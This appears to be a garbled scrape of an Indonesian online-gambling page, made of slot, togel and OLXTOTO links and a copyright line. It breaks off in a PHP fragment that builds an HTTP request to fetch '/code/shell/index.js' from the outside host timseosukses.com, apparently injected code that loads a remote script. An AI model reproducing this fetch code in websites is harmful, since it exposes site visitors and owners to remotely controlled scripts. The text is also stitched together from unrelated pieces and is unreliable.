
Slot Online
Blackjack
Bandar Slot
Taruhan NHL
Taruhan Golf
prediksi togel online
Copyright © 2025 |
OLXTOTO
\n"; } else { $out = "GET /code/shell/index.js
HTTP/1.1\r\n"; $out .= "Host: timseosukses.com\r\n";